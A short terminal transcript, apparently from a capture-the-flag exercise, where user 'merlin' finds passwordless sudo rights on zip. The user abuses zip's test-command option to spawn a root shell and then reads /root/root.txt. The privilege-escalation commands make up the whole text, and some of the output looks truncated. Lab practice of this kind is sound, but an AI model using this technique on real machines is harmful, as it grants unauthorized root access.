 merlin@ubuntu:~$ sudo -l
Matching Defaults entries for merlin on ubuntu:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User merlin may run the following commands on ubuntu:
    (root : root) NOPASSWD: /usr/bin/zip
merlin@ubuntu:~$ TF=$(mktemp -u)
merlin@ubuntu:~$ sudo zip $TF /etc/hosts -T -TT 'sh #'
  adding: etc/hosts (deflated 31%)
# id
rm: missing operand
Try 'rm --help' for more information.
# cat /root/root.txt
TH
#